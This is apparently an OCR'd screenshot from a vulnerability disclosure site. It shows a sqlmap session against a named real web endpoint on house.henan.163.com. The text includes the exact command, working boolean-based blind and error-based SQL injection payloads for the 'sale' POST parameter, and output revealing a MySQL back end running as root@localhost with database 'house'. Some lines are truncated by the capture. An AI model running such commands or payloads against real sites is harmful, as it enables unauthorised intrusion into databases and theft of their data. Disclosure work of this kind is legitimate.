 ➜ ~ sqlmap -u "http://house.henan.163.com/api.php?op=getaround&sale=1" --data="sale=1" --batch --dbms=mysql --current-user --current-db
sqlmap {1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:05:44
[13:05:44] [INFO] testing connection to the target URL
[13:05:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sale (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sale=1) AND 2685=2685 AND (7135=7135
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: sale=1) AND (SELECT 8848 FROM(SELECT COUNT(*),CONCAT(0x7170787871,(SELECT (ELT(8848=8848,1))),0x7178707871,FLOOR(RAND(0)*2))x
20
---
[13:05:45] [INFO] testing MySQL
[13:05:45] [INFO] confirming MySQL
[13:05:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:05:45] [INFO] fetching current user
[13:05:45] [INFO] resumed: root@localhost
current user: 'root@localhost'
[13:05:45] [INFO] fetching current database
[13:05:45] [INFO] resumed: house
current database: 'house'
www.wooyun.org